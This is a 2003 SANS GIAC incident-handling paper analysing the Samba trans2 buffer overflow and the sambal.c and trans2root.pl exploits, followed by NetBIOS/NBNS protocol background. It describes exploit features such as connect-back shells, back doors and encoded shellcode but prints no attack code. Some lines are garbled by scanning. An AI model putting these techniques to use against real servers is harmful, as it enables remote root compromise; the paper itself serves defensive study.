

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

Version 2.1a<br>
Option 2: Support for the Cyber Defense Initiative<br> **Exploiting Samba's SMBTrans2 Vulnerabi**<br> **Exploiting Samba's SMBTrans2 Vulnerabi**<br> **Exploiting Samba's SMBTrans2 Vulnerabi**<br>
August 25, 2003 GCIH Practical Assignment Version 2.1a Option 2: Support for the Cyber Defense Initiative

# **Exploiting Samba's SMBTrans2 Vulnerability**

Byron Darrah August 25, 2003

# Contents



# **Abstract**

An exploit for a buffer overflow in Samba was widely announced in April this year. Vulnerable servers are easy to remotely find and exploit to obtain a root shell. It is probably not a coincidence that one of the network ports used by Samba is one of the top ten attacked ports on the Internet according to the Internet Storm Center, and that attacks targeting that port have been on the rise since April.

In this paper we examine the SMB protocol, the Samba implementation, an exploit known as sambal.c, and some variants of the exploit.

# **1. Introduction to a Service Under Attack**

#### *1.1. The Players: Port 139, NetBIOS, SMB, and Samba*

TCP port 139 is, at least as recently as of August 16, 2003, on the Internet Storm Center's list of Top Attacked Ports (see Figure 1).



**Figure 1; Top Attacked Ports According to the Internet Storm Center [F1]**

TCP port 139 is defined by the IANA [IANA1] for use by "NETBIOS Session Service". NetBIOS is a suite of network protocols that provide communication abstractions

intended to support network applications. However, NetBIOS is but an underlying layer for other protocols. This will be explained more fully later. For now, it suffices that the Server Message Block (SMB) service, which is implemented on top of NetBIOS, is one popular service that uses TCP port 139. The vulnerabilities and exploits addressed in this paper apply mainly to a particular implementation of SMB known as Samba.

SMB exists to provide network access to computer resources. For SMB, these "resources" are usually file shares and printers, although other types of resources (such as named pipes or serial ports) are possible too. Because SMB is the protocol used most often by Microsoft Windows systems to share files and printers, SMB clients and servers are quite common. If you have ever accessed shared files or printers over a network on a Windows computer, chances are you were using SMB.

Samba is a software implementation of SMB (and consequently also an implementation of a particular variant of NetBIOS) for Unix-like operating systems. Using Samba, a computer can share files and printers with Windows systems, other Samba-equipped systems, and a variety of less popular platforms. As an NBT implementation, Samba's NetBIOS Session Service, and hence it's SMB services, use TCP port 139.

#### *1.2. Well Known Vulnerabilities.*

There have been at least three major vulnerabilities discovered for TCP-based SMB services so far this year, each with a CVE name assigned on or near the date of general disclosure.



**Table 1; SMB CVEs [CVE1]**

Each of the vulnerabilities above presents a danger of remote command execution with administrative privileges.

Another common SMB vulnerability arises due to the fact that Microsoft shipped many versions of it's Windows operating system with SMB-based file sharing enabled by default, and makes it very easy to create publicly exposed shares without requiring strong passwords or giving warnings about null or weak ones. CERT Advisory CA-2003-08 [CERT1] bears witness to the effectiveness of attacks exploiting this vulnerability.

### *1.3. Observing Trends.*

The graph in Figure 2 combines Table 1 with data from the Internet Storm Center website.



# Attacks on Port 139

**Figure 2; Attack Activity on Port 139 Over Time [F2]**

The graph illustrates interesting correlations between the vulnerability announcements and attack trends. It appears that attacks on port 139 began to increase significantly right about the time that the first two vulnerabilities were announced. The trend then reached a peak just after the third vulnerability was announced. The peak activity continued for roughly one month before beginning a decline, with no new vulnerability announcements.

It looks like one or both of the vulnerability announcements in early April could have been responsible for sparking much of the interest in port 139.

Beyond that, these correlations are not sufficient to draw too many conclusions. However, they may be useful data points for anyone working on understanding the race between exploitation and patching following vulnerability announcements.

# 2. Exploits for the trans2 buffer overflow.

#### *2.1. The Vulnerability*

The vulnerability with which this paper is primarily concerned is CAN-2003-0201. It was first publicly reported by Digital Defense Inc. in advisory DDI-1013 [DDI1]. CERT Vulnerability Note VU#267873 [CERT2] also addresses this vulnerability and vulnerabilities associated with CAN-2003-0196.

bility exists due to a string operation that copies a client-sup<br>fifter without first comparing the size of the buffer to the lengter<br>appens to be allocated on the stack during a function call, we<br>can easily overwrite the The vulnerability exists due to a string operation that copies a client-supplied string to a fixed-size buffer without first comparing the size of the buffer to the length of the string. The buffer happens to be allocated on the stack during a function call, which means that an overflow can easily overwrite the copy of the instruction pointer that is saved on the stack. Hereafter this will be referred to as the "trans2 vulnerability", because it comes into play when Samba is handling a certain type of SMB transaction by that name.

#### *2.2. The Exploits at a Glance*

Of all the known exploits, the seminal ones appear to be trans2root.pl and sambal.c [ESD1], since most of the other exploits seem to have roots going back to one or both of these. We will examine the main characteristics and differences between these two, with more emphasis on the details of sambal.c, since it is the most full-featured of the two.

sambal.c can scan large address spaces for the existence of Samba servers, distinguishing them from Windows SMB services by application level characteristics (as opposed to relying on OS fingerprinting). It can also launch attacks using either connect-back or back door shell code.

trans2root.pl is a small Perl script developed by Digital Defense Inc, created to demonstrate the exploitability of Samba's trans2 vulnerability. It repeatedly connects to a victim server, using the buffer overflow to upload shell code and try a different EIP value until the shell code is successfully executed.

In addition to sambal.c and trans2root.pl, there are several well known variants. Security Focus has assigned a bugtraq ID of 7294 to the trans2 vulnerability, and maintains a list of known exploits [SF1]. There are at least seven well known exploits and variants (see Table 2).



#### **Table 2; Known Exploits**

Some of these exploits open back doors on victim hosts, and some can instead shovel a shell back to a waiting attacker. Some employ stealth techniques, some don't. Some include ability to scan and verify remote hosts for the presence of Samba. Some have nicely organized code (samba\_exp2), most don't. Most if not all of the interesting features from these can be found in the original trans2root.pl and sambal.c exploits.

#### *2.3. More on trans2root.pl*

Table 2; **Known Exploits**<br>se exploits open back doors on victim hosts, and some can<br>to a waiting attacker. Some employ stealth techniques, som<br>y to scan and verify remote hosts for the presence of Samb<br>ized code (samba\_exp trans2root.pl was the first openly published exploit for the trans2 vulnerability. It was published on the website of Digital Defense Inc. along with the advisory DDI-1013 [DDI1] on April 7, 2003. Perhaps due to complaints, trans2root.pl was removed from that website shortly afterward. In fact, they appear to have quietly removed even the reference to "trans2root.pl" from their advisory. But the Internet has a long memory for some things. Google readily locates other copies of both the exploit and the original version of the advisory.

Although first to be published, this exploit was probably not the first in existence for the trans2 vulnerability. The Digital Defense advisory claims that the vulnerability was discovered by analyzing a packet capture from the wild.

trans2root.pl has the following features:

- 1. Option to conduct a brute force search for the return address that causes the victim's EIP register to point to the exploit code.
- 2. Connect-back shell code to shovel a shell from the victim host to the attacking host.
- 3. Stealth. The shell code is encoded by exclusive-or'ing each byte with 0x93. A small decoder is prepended to the shell code to decode it at run time.
- 4. Very small shell code. The Linux shell code is 172 bytes, including the decoder.
- 5. Shell code supports Linux, Solaris, and FreeBSD all on Intel x86 hardware.

#### *2.4. More on sambal.c*

Three days after trans2root.pl and the Digital Defense advisory were published, a C program named sambal.c hit the net on April 10, 2003. Because it was released a few days after the main advisory, few advisories mention this exploit. However, it is

mentioned on the Security Focus Vulns Archive under bugtraq ID 7294, and is available from many popular security sites, including Security Focus and Packet Storm.

sambal.c has the following features:

- 1. Scanning for Samba hosts, with ability to distinguish Windows SMB services from Samba.
- 2. Option to conduct a brute force search for the return address that causes the victim's EIP register to point to the exploit code.
- 3. Very fast. Uses many parallel processes to accelerate scanning and brute force search.
- 4. Create back door on victim host.
- 5. Connect-back shell code to shovel a shell from the victim host to another host. (This option is broken, at least for Linux, and is not available when brute force search is used.)
- 6. Shell code for Linux, FreeBSD, NetBSD, and OpenBSD all on Intel x86 hardware.

# **3. Detailed Discussion of Protocols**

### *3.1. A Better Introduction to NetBIOS, SMB, and NBT*

The protocols and services that use TCP port 139 are in many ways legacy services. They have features, inefficiencies, and other issues that may not at first make sense within the context of modern standards and TCP/IP networks. In order to develop an understanding of these how and why these protocols work as they do, it is helpful to start with a historical perspective.

#### **3.1.1. NetBIOS**

Serie to point to the exploit code.<br>
Start Uses many parallel processes to accelerate scanning<br>
h.<br>
b. based door on victim host.<br>
ect-back shell code to shovel a shell from the victim host to<br>
oct-back shell code to shove It all starts with NetBIOS. NetBIOS was originally invented in 1983 [MS1] for use by small computer networks. At that time, TCP/IP had not yet made inroads into these small networks. There were many different proprietary kinds of networks, but no standard driver API's for using them. An common abstraction layer was needed to isolate applications from details of the underlying network implementation, and NetBIOS was created to fill the need.

With respect to the OSI reference model [OSI1], NetBIOS consists of layer 4 (Transport) and layer 5 (Session) protocols. One of those protocols, the NetBIOS Session Service, is analogous to TCP: it provides connection-oriented sessions that can be treated by applications as reliable, bi-directional streams of data flowing between two networked applications.

Perhaps not surprisingly, NetBIOS also included the NetBIOS Datagram Service, which was very similar to UDP.

In a NetBIOS network, nodes address each other using a 15-character name. But originally there was no centralized name mapping service equivalent to DNS. NetBIOS

was strictly a LAN protocol, designed for networks of no more than about 80 hosts in close proximity with no routing between networks. Thus, NetBIOS packets could be sent to their destination either by broadcast to the entire network, or by letting the NetBIOS implementation perform any name-to-network address mapping in whatever fashion made sense for that implementation.

#### **3.1.2. SMB**

Richard Sharpe defines SMB as "a protocol for sharing files, printers, serial ports, and communications abstractions such as named pipes and mail slots between computers." [RS1] It was conceived at least as early as 1985. It is an application level protocol that was originally implemented on top of the NetBIOS Session Service.

SMB provides two "levels" of security: user and share. User level security ties authentication credentials to individual users, meaning different users could each have their own password. Share level security ties authentication credentials to shared resources, meaning user identity is irrelevant but different resources are protected by different passwords.

#### **3.1.3 NBT: NetBIOS over TCP/IP**

or solutions such as named pipes and main solutions absolutions asses and main solution be conceived at least as early as 1985. It is an application lev<br>y implemented on top of the NetBIOS Session Service.<br>St two "levels" Eventually, TCP/IP networks became popular enough that an implementation of NetBIOS over TCP/IP, now more commonly referred to as NBT, was created, allowing applications like SMB to work over modern routed networks without having to be redesigned. RFCs 1001 and 1002 [EITF1, EITF2] were created to provide technical details on how this was supposed to work. It is within these RFCs that TCP and UDP ports were specified for NetBIOS services.

In order to provide a way for nodes on an NBT network to map NetBIOS names to IP addresses, the NetBIOS Name Service, NBNS, was created. It's specifications call for the use of UDP port 137. As a UDP service, NBNS can use broadcasts to announce and discover names on a LAN. It can also use point-to-point communication to query a central name mapping database known as a NBNS Server (or for Windows users, a WINS server) [TEC1].

UDP port 138 was specified as the port for NBT's NetBIOS Datagram Service. TCP port 139 was specified as the port for NBT's NetBIOS Session Service.

#### *3.2. Technical Details*

The full details of NetBIOS, NBT, and SMB protocols are far beyond the scope of this paper. Entire volumes exist to document each of these. Yet it is possible to cover enough to understand what the trans2 exploits do, and how they work. Even this will be lengthy and admittedly a little tedious. As a note to the reader: if you are not interested in low-level details of how the exploits communicate with Samba, you may prefer to skip to section 4.

#### **S.2.1. NBNS Queries EXAPPLE 2F94 9980 FA27 2F94 9989 9988**

As we have seen, TCP port 139 is not an isolated service. It is part of NBT, which also uses UDP ports 137 and 138. It common for SMB clients to access NBNS on UDP port 137 before accessing SMB on TCP port 139. The sambal.c exploit makes use of this service, which justifies taking a look at how it works.

To send an NBNS query to another NBT node, a query packet is sent to UDP port 137 containing an NBNS transaction header followed by questions. Any nodes responding to such a query will return a packet containing an NBNS transaction header followed by answers.

#### **3.2.1.1. NBNS Transaction Header**

The header is 96 bytes long, and breaks down according to Table 3.



#### **Table 3; NBNS Header Fields [CRH1]**

The interesting fields this discussion are the Transaction ID, Flags, and Question Count. The Transaction ID is simply any unique number chosen by the node that generates a request. When responding, nodes will copy the ID in it's responses so the query sender can associate responses with requests.

The Question Count indicates how many name queries are included in the packet, but in practice is generally limited to either 0 or 1.

The 16 bits of the Flags field are further partitioned according to Table 4.

| <b>Bits</b> | Field         |  |  |  |  |
|-------------|---------------|--|--|--|--|
|             | Response flag |  |  |  |  |
| $1 - 4$     | Opcode        |  |  |  |  |
| $5 - 11$    | NM FLAGS      |  |  |  |  |
| $12 - 15$   | Return code   |  |  |  |  |

**Table 4; NBNS Header Flags [CRH1]**

If set, the response flag indicates the packet is a response. Otherwise, it is a query.

The Opcode field indicates the transaction type. A transaction type of 0 indicates a name query. Other transaction types are used to manage the NBNS database by handling the registration and release of names with a name server.

The NM FLAGS field contains various qualifiers, including the broadcast flag, which indicates whether the packet was sent to a broadcast address.

The Return Code is a four bit space the meaning of which depends on the transaction type. For name queries, the Return Code should be zero. For responses to name queries, it will be zero if no errors occurred, nonzero otherwise.

#### **3.2.1.2. NBNS Questions**

A question contains three fields: A NetBIOS name followed by a 16-bit question type and a 16-bit question class.

**Consumeration**<br> **Contains three fields:** A NetBIOS name followed by a 16-bit question class.<br>
S name is encoded using a scheme called "Second level en<br>
sencoding scheme are beyond the scope of this paper, but<br>
ge 31). For The NetBIOS name is encoded using a scheme called "Second level encoding". The details of this encoding scheme are beyond the scope of this paper, but are defined by RFC 883 (page 31). Fortunately, ethereal does a nice job of decoding names from NBNS packet dumps and is a useful shortcut versus doing it by hand. There is one special name which, as will be shown, is used by sambal.c. If the (decoded) name is an asterisk, then instead of first testing for a match between the received name and it's own, the receiver of the query should go ahead and respond with information about itself.

The question type is either 0x20 indicating a name query, or 0x21 indicating a status request. A few other values are allowed by the standard, but according to [CRH1], they are not used in practice. A status request asks a host for a variety of information, including the type of services it hosts.

The question class is always 0x0001. This conveys that the question is in the "Internet class", although no other classes have ever been defined.

#### **3.2.1.3 NBNS Responses to Questions**

Responses to queries have a header similar to the one in the query. The main differences are that the response flag will be set, and the Question Count will be zero, while the Answer Count will be 0x0001.

Following the header, responses have a resource record that bears question type and class fields identical to those from the question. The resource record also contains few other fields and a "data" section, the contents of which vary depending on whether it corresponds to a name or status query.

